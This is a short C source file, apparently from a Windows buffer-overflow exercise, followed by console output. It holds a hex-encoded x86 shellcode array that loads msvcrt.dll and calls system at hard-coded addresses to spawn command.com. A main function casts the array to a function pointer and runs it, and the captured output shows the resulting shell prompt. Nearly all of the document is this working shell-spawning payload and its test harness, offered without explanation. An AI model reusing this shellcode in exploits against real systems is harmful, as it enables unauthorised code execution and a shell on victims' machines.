 a.cpp
unsigned char shellcode[] ="\x55\x8B\xEC\x33\xC0\x50\x50\x50"
"\xC6\x45\xF4\x6D\xC6\x45\xF5\x73\xC6\x45\xF6\x76\xC6\x45\xF7\x63"
"\xC6\x45\xF8\x72\xC6\x45\xF9\x74\xC6\x45\xFA\x2E\xC6\x45\xFB\x64\xC6\x45\xFC\x6C"
"\xC6\x45\xFD\x6C\x8D\x45\xF4\x50\xBA"
"\x7B\x1D\x80\x7C"
"\xFF\xD2\x55\x8B\xEC\x33\xFF\x57\x57\x57"
"\xC6\x45\xF4\x63\xC6\x45\xF5\x6F\xC6\x45\xF6\x6D\xC6\x45\xF7\x6D"
"\xC6\x45\xF8\x61\xC6\x45\xF9\x6E\xC6\x45\xFA\x64\xC6\x45\xFB\x2E"
"\xC6\x45\xFC\x63\xC6\x45\xFD\x6F\xC6\x45\xFE\x6D\x8D\x45\xF4\x50\xB8"
"\xC7\x93\xC2\x77"
"\xFF\xD0";
int main()
{
( (void(*)(void)) &shellcode )();
return 0;
}
"C:\Documents and Settings\Administrator\Desktop\overflow\Debug\a.exe"
Microsoft(R) Windows DOS
(C)Copyright Microsoft Corp 1990-2001.
C:\DOCUME~1\ADMINI~1\DESKTOP\OVERFLOW>_